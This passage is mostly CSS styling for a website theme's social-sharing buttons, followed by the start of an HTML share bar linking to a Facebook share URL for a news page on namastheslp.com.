                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fmana-basti-mana-badi.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 